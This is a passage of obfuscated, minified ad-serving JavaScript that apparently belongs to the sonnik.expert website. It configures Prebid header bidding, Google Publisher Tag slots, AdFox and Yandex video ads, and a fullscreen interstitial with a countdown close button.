_0x56506b=_0x9d050e;console[_0x56506b(0x2eb)](_0x393e0e[_0x56506b(0x286)]),_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2bd),()=>{const _0x19c36d=_0x9d050e;console[_0x19c36d(0x2eb)](_0x463b5d[_0x19c36d(0x236)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c['UDTcc'],()=>{const _0x539943=_0x9d050e;console['log'](_0x463b5d[_0x539943(0x321)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x1fe)],()=>{_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2ab),()=>{const _0x444ca4=_0x9d050e;console[_0x444ca4(0x2eb)]('canplay');if(!_0x5079a4){_0x5079a4=!![];const _0x3d42cd={'adFoxParameters':{'ownerId':_0x463b5d['LjzmH'],'containerId':_0x444ca4(0x311),'params':{'pp':_0x444ca4(0x261),'ps':_0x463b5d[_0x444ca4(0x318)],'p2':_0x463b5d[_0x444ca4(0x25c)],'p1':_0x463b5d['oTqPj'],'partnerId':_0x463b5d[_0x444ca4(0x273)]}}},_0x28830f=_0x1ea4ff[_0x444ca4(0x28f)](_0x463b5d[_0x444ca4(0x227)]);_0x463b5d[_0x444ca4(0x200)](_0x1975c6,_0x3d42cd,_0x1ea4ff,_0x28830f,_0x3f2e30),_0x3815fd[_0x444ca4(0x328)]();}});},{'once':!![]});}},0x3e8);});var div_1_sizes=[[0x12c,0x258]],PREBID_TIMEOUT=0x3e8,FAILSAFE_TIMEOUT=0xbb8,adUnits=[{'code':_0x48c09(0x363),'mediaTypes':{'banner':{'sizes':[0x12c,0x258]}},'bids':[{'bidder':_0x48c09(0x391),'params':{'placementId':'1073851'}}]}],googletag=googletag||{};googletag[_0x48c09(0x313)]=googletag['cmd']||[],googletag[_0x48c09(0x313)][_0x48c09(0x20d)](function(){const _0x2c7a65=_0x48c09;googletag['pubads']()[_0x2c7a65(0x22d)]();});var pbjs=pbjs||{};pbjs['que']=pbjs[_0x48c09(0x1f5)]||[],pbjs[_0x48c09(0x1f5)]['push'](function(){const _0x16139d=_0x48c09,_0x1ceab5={'iAWrE':_0x16139d(0x1f7),'XArPr':_0x16139d(0x2e5),'whIDJ':_0x16139d(0x240),'FuDjE':_0x16139d(0x312),'dWipp':_0x16139d(0x32b)};pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x2c1)],function(_0x3b2e99){console['log'](_0x3b2e99);}),pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x267)],function(_0x4e10c3){const _0x140e5a=_0x16139d;console[_0x140e5a(0x2eb)](_0x1ceab5[_0x140e5a(0x202)],_0x4e10c3);}),pbjs['onEvent'](_0x1ceab5[_0x16139d(0x206)],function(_0x3c04ea){console['log'](_0x1ceab5['XArPr'],_0x3c04ea);}),pbjs[_0x16139d(0x380)](adUnits),pbjs['requestBids']({'bidsBackHandler':initAdserver,'timeout':PREBID_TIMEOUT});});function initAdserver(){const _0x376565=_0x48c09;if(pbjs[_0x376565(0x303)])return;pbjs[_0x376565(0x303)]=!![],googletag[_0x376565(0x313)][_0x376565(0x20d)](function(){const _0x38000c=_0x376565;pbjs[_0x38000c(0x1f5)]['push'](function(){const _0x31637d=_0x38000c;pbjs[_0x31637d(0x2d0)](),googletag['pubads']()[_0x31637d(0x218)]();});});}setTimeout(function(){const _0x3a01da=_0x48c09,_0x35d6bb={'wJhVP':function(_0x90ea24){return _0x90ea24();}};_0x35d6bb[_0x3a01da(0x272)](initAdserver);},FAILSAFE_TIMEOUT),window['googletag']=window[_0x48c09(0x38f)]||{'cmd':[]},googletag[_0x48c09(0x313)]['push'](function(){const _0x913476=_0x48c09,_0xee85ea={'hKmGP':_0x913476(0x363),'uXFjz':_0x913476(0x1f4)};googletag[_0x913476(0x34e)](_0xee85ea['hKmGP'],div_1_sizes,_0xee85ea[_0x913476(0x23c)])['addService'](googletag[_0x913476(0x2d8)]()),googletag[_0x913476(0x2d8)]()['enableSingleRequest'](),googletag[_0x913476(0x33b)]();});function DCFullscreen(){const _0x246806=_0x48c09,_0x4b6873={'vWhgC':_0x246806(0x1e6),'rnUCB':_0x246806(0x2ce),'oHVyy':_0x246806(0x346),'iaQxV':_0x246806(0x2c2),'VymHw':function(_0x2ca468,_0x3de730){return _0x2ca468(_0x3de730);},'TvTCm':_0x246806(0x29b),'ldZJq':_0x246806(0x2fa),'uEQya':_0x246806(0x209),'pnZgJ':_0x246806(0x2d7),'rnlcM':_0x246806(0x253),'WFOQZ':_0x246806(0x280),'BrWKR':_0x246806(0x299),'RQpXF':_0x246806(0x22c),'uTNDo':'span','thIlB':'dc-loading','sxArf':function(_0x4c8b9b,_0x550eda,_0x4b964e){return _0x4c8b9b(_0x550eda,_0x4b964e);},'jmLcR':_0x246806(0x38b),'VVBEt':_0x246806(0x29d),'HFJmU':function(_0x405a7f,_0xbb6ddb){return _0x405a7f*_0xbb6ddb;}};this[_0x246806(0x357)]=function(_0x3cad53,_0x4a3973=0x5,_0x598d10=0x5,_0x1d3a44){const _0x572395=_0x246806,_0xcc8250=_0x4b6873[_0x572395(0x33d)][_0x572395(0x20f)]('|');let _0x41c1c3=0x0;while(!![]){switch(_0xcc8250[_0x41c1c3++]){case'0':this[_0x572395(0x35a)]=_0x4a3973;continue;case'1':this[_0x572395(0x304)]();continue;case'2':this[_0x572395(0x293)]=_0x1d3a44;continue;case'3':console[_0x572395(0x2eb)](_0x3cad53);continue;case'4':this['time']=_0x598d10;continue;case'5':this[_0x572395(0x2f4)]=_0x3cad53;continue;}break;}},this[_0x246806(0x2e0)]=function(){const _0xc9a37f=_0x246806,{bundleParams:_0x15c031}=this[_0xc9a37f(0x2f4)],{blockId:blockId=''}=_0x15c031;if(blockId['startsWith']('R-A'))return!![];return![];},this[_0x246806(0x304)]=function(){const _0x50a48f=_0x246806,_0x244e0f={'QxLWU':_0x4b6873['pnZgJ']};if(this[_0x50a48f(0x2e0)]())return;const _0xb18e3b=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xb18e3b['id']='dc-fullscreen';const _0xa3488c=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xa3488c['id']=_0x4b6873[_0x50a48f(0x366)];const _0x165300=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x165300['id']=_0x4b6873[_0x50a48f(0x265)];const _0x5e0586=document['createElement']('span');_0x5e0586['id']=_0x4b6873['RQpXF'];const _0x21ce5c=document[_0x50a48f(0x2da)](_0x4b6873['uTNDo']);_0x21ce5c['id']=_0x4b6873[_0x50a48f(0x2f1)],_0x5e0586[_0x50a48f(0x1fa)](_0x21ce5c),_0x165300['appendChild'](_0x5e0586);const _0x27e55d=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x27e55d['id']=_0x50a48f(0x285),_0x165300[_0x50a48f(0x1fa)](_0x27e55d),_0xa3488c[_0x50a48f(0x1fa)](_0x165300),_0xb18e3b[_0x50a48f(0x1fa)](_0xa3488c),document[_0x50a48f(0x324)][_0x50a48f(0x1fa)](_0xb18e3b);const _0x3e6860=document['body'];_0x3e6860[_0x50a48f(0x23b)][_0x50a48f(0x372)]='hidden',_0x3e6860[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['iaQxV']);let _0x658958=_0x4b6873[_0x50a48f(0x2c7)](setInterval,()=>{const _0x1f3c60=_0x50a48f;_0x21ce5c[_0x1f3c60(0x329)]=this[_0x1f3c60(0x35a)][_0x1f3c60(0x2cb)](),_0x27e55d[_0x1f3c60(0x2bf)][_0x1f3c60(0x354)](_0x244e0f[_0x1f3c60(0x33c)]),this[_0x1f3c60(0x35a)]-=0x1;},0x3e8);const _0x3ff8d3=document[_0x50a48f(0x32e)](this[_0x50a48f(0x293)]);_0x3ff8d3[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['jmLcR']),_0xb18e3b[_0x50a48f(0x23b)][_0x50a48f(0x24e)]=_0x4b6873[_0x50a48f(0x33f)],_0x4b6873[_0x50a48f(0x2c7)](setTimeout,()=>{const _0x5ee911=_0x50a48f,_0x21aab2={'ubfRH':_0x5ee911(0x290),'xihRZ':_0x4b6873[_0x5ee911(0x2ee)],'JykhU':_0x4b6873[_0x5ee911(0x243)],'QPvfk':_0x5ee911(0x38b),'YIMtO':_0x4b6873[_0x5ee911(0x205)]};_0x4b6873[_0x5ee911(0x269)](clearInterval,_0x658958),_0x21ce5c[_0x5ee911(0x23b)][_0x5ee911(0x259)]=_0x4b6873[_0x5ee911(0x2dd)],_0x21ce5c[_0x5ee911(0x239)]=_0x4b6873[_0x5ee911(0x2be)],_0x21ce5c['addEventListener'](_0x4b6873['uEQya'],()=>{const _0x2629a5=_0x5ee911,_0x269983=_0x21aab2[_0x2629a5(0x23d)]['split']('|');let _0x101b8b=0x0;while(!![]){switch(_0x269983[_0x101b8b++]){case'0':_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x247)]=_0x21aab2[_0x2629a5(0x22a)],_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x372)]=_0x21aab2[_0x2629a5(0x276)];continue;case'1':_0x3ff8d3[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x367)]);continue;case'2':_0xb18e3b[_0x2629a5(0x239)]='';continue;case'3':_0xb18e3b['style'][_0x2629a5(0x24e)]=_0x2629a5(0x360);continue;case'4':window['Ya'][_0x2629a5(0x26d)][_0x2629a5(0x28a)](this[_0x2629a5(0x293)]);continue;case'5':_0x3e6860[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x2ba)]);continue;}break;}});},_0x4b6873[_0x50a48f(0x2b0)](0x3e8,this['time']));};}function _0x18fa(_0x1f8d3c,_0xab1055){const _0x5629d9=_0x5629();return _0x18fa=function(_0x18facd,_0x4b0bb9){_0x18facd=_0x18facd-0x1da;let _0x1846bd=_0x5629d9[_0x18facd];return _0x1846bd;},_0x18fa(_0x1f8d3c,_0xab1055);}function _0x5629(){const _0x4a32f3=['1342','BrWKR','65e836f9f1662124c92ac8ec','FuDjE','1176213','VymHw','6322e8d1394ab0472049e66e','//banners.adfox.ru/220411/adfox/1870649/7ce0b03153e7d3726555e1c292293309_pleacholder.mp4','4135621','adfoxCode','roxot','22800UWQFzG','10382','770982','wJhVP','HTbqk','34488','7225','JykhU','10376','1235077','videoAd','7228','remove','AdStopped','770979','7qyoYhX','iAIuY','dc-fullscreen-wrapper','1338','260971','7218','https://cdn.jsdelivr.net/npm/venom-player@latest','dc-loading-bar-line','eslLF','1645692XFekly','34490','34779','destroy','otclick','6506498','38091','iFFdg','querySelector','1|0|5|4|2|3','1176211','6322f463aaf07f16505e4577','adfoxId','677978','1176250','678575','25634','sSnBu','dc-fullscreen-load-bar','10016','#fc5a5a','otm','visible','adfox_16285137716669538','.iframe-video','position','27648','dc-close-mob','53670oRfgrm','38049','ZeJLY','770985','onEvent','930088','getLastBidsReceived','astralab','canplay','classic','1720525','height','770983','HFJmU','6322ea44aaf07f16505e4574','adStore','none','1176264','6322f51caaf07f16505e457a','25983','952961','3473','576476','YIMtO','1928954','display','AdSkipped','ldZJq','classList','https://cdn.jsdelivr.net/npm/venom-player@','whIDJ','dc-freeze-body','4610179','25624','4595042','10019','sxArf','6322e9c3aaf07f16505e4572','3474','785469','toString','RmtKo','adfox_165659431585635775','scroll','34778','setTargetingForGPTAsync','adfox_166452017149246148','6322f49daaf07f16505e4578','65e837eff1662124c92ac8f7','796980ad-6e1c-47ac-811f-fcd50bf5ea23','yYdJm','1176201','active','pubads','23337','createElement','4589481','make','TvTCm','642e8bde8528b410c4990a9b','6322ea00aaf07f16505e4573','checkYandex','link','1235071','7224','nYuTT','won\x20=\x20','3028745','Qwgsf','RJiDi','1222111','6322fcc7aaf07f16505e457e','log','https://yandex.ru/ads/system/adsdk.js','sape','rnUCB','4591651','1176246','thIlB','XlFoa','AdError','data','4850943mIHuju','6322e8a0aaf07f16505e4570','length','ZXYbB','1330','<img\x20class=\x22dc-close-button\x22\x20src=\x22https://ads.digitalcaramel.com/static/close.svg\x22>','hybrid','57:sonnik_300x600_2_new','4609934','1334','957129','1235595','65e83789f1662124c92ac8f1','buzzoola','initAdserverSet','render','100%','headerBidding','9999999','alfasense','1176197','10022','PjLhj','16229','7230','1176220','3479','createPlaybackController','dcVideoBox','bidResponse','cmd','adfox_165633206708464543','7226','25435','playAd','usHZR','38092','10385','11842','1328','34491','1176203','44664260yWoHkR','eKNyJ','iquCf','4135620','1176230','body','adfox_165641406312324768','19139','UkEbf','play','innerText','1176199','bidWon','adfox_162867235487087159','1176258','getElementById','rnlcM','10388','10384','4134380','4610180','adfox_166452021339115235','nmgkK','4589708','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','PoAsp','6322e974394ab0472049e66f','ended','enableServices','QxLWU','vWhgC','hlbd','VVBEt','4589710','KzSjA','wSHsC','vtGIn','1235070','65e837bbf1662124c92ac8f4','auto','1227967','adfox_165633216252078757','1223689','parentElement','betweenDigital','4135619','getintent','defineSlot','EjamA','adspector','65e8380cf1662124c92ac8f8','10024','777763','add','66_300x250_alfadart','6322fc31394ab0472049e671','init','4610181','3478','textT','3147228','488','/dist/','4591717','3136680','hidden','1234827','4591652','/21789626543/sonnik.expert_300x600_1new','HEGVe','7223','WFOQZ','QPvfk','adfox_165633212608512363','error','25436','1336','adfox_165960766895847211','678576','catch','1238844','10378','4589709','overflowX','getElementsByTagName','25438','2344236EbdqjZ','umg','10021','1048899','65e83733f1662124c92ac8ee','6322f4e4aaf07f16505e4579','7229','bidvol','HnHhs','addEventListener','10026','addAdUnits','66_300x600_alfadart','adfox_165641401687084993','65e83719f1662124c92ac8ed','1176195','video','preroll','loadAd','4135618','adriver','zWDlx','dc-fullscreen-adfox','stylesheet','bOuhr','65e837adf1662124c92ac8f3','googletag','1176239','mytarget','UDTcc','1672697','772102','subscribe','yzdbX','xZOXy','725159','adfox_162867235888229775','Vdkfi','57:sonnik_320x100','16227','678572','10380','65e8379df1662124c92ac8f2','3|5|0|4|2|1','1236295','version','adfox_165693389077372778','3895400','OLEMk','66_320x100_alfadart','src','Ad\x20stopped\x20playing','2302794','lpegL','34492','YvCXt','3471','div-gpt-ad-1656422752150-0','que','then','bidResponse\x20=\x20','1176209','65e83851f1662124c92ac8fd','appendChild','adfox_16645201186332431','3469','zIndex','AyIFK','dcVideoBox\x20click','EWpDh','5739125bycghc','iAWrE','1223648','10389','iaQxV','dWipp','cuszk','16228','click','3470','1176218','getElementsByClassName','push','adfox_165779520384828573','split','57:sonnik_300x250mob_new','Nddub','prepend','6322e910aaf07f16505e4571','16162','YaHeaderBiddingSettings','href','6322ead0aaf07f16505e4575','refresh','1340','6322eb0daaf07f16505e4576','nCWpE','relative','8296675','instream','63369c466cdbc126c02bc7c5','mediasniper','65e837dcf1662124c92ac8f6','1326','16230','1223647','adfox_1645518545539530','10381','rRPNo','adfox_16642630418214118','1782KRaTif','xihRZ','setAttribute','dc-loading-text','disableInitialLoad','10014','25625','adfox_165693384541913132','4589711','57:sonnik_300x600_1_new','1176205','10020','25437','XvbLm','3123830','10017','innerHTML','1223687','style','uXFjz','ubfRH','7220','6322ea89394ab0472049e670','bidRequested','segmento','head','oHVyy','57:sonnik_300x600_3_new','adfox_16285131029947567','1176261','overflowY','4134379','mtaQh','1879759','6333e7253881bb266c1e1f8e','DOMContentLoaded','pnSbY','visibility','772100','3476','cIPws','48WVTtcz','div','4589712','770984','34780','videonow','678570','background','1234828','script','Hkmry','AdLoader','10025','fill','AdVideoComplete','lnc','7227','7219'];_0x5629=function(){return _0x4a32f3;};return _0x5629();}document[_0x48c09(0x37e)](_0x48c09(0x24c),function(_0x46c79d){const _0x50d789=_0x48c09,_0x2a898e={'EjamA':_0x50d789(0x2a2),'yYdJm':function(_0x356c78,_0x16cd4b){return _0x356c78<_0x16cd4b;},'cIPws':'click'};var _0x1589f4=document[_0x50d789(0x20c)](_0x2a898e[_0x50d789(0x34f)]),_0x432028;for(_0x432028=0x0;_0x2a898e[_0x50d789(0x2d5)](_0x432028,_0x1589f4[_0x50d789(0x2f7)]);_0x432028++){_0x1589f4[_0x432028][_0x50d789(0x37e)](_0x2a898e[_0x50d789(0x251)],function(){const _0x1eaf4d=_0x50d789;this[_0x1eaf4d(0x34a)][_0x1eaf4d(0x23b)][_0x1eaf4d(0x2bc)]=_0x1eaf4d(0x2b3);});}});var headID=document[_0x48c09(0x373)](_0x48c09(0x242))[0x0],link=document[_0x48c09(0x2da)](_0x48c09(0x2e1));link['type']='text/css',link['rel']=_0x48c09(0x38c),link[_0x48c09(0x216)]='https://ads.digitalcaramel.com/css/sonnik.expert.css',headID[_0x48c09(0x1fa)](link);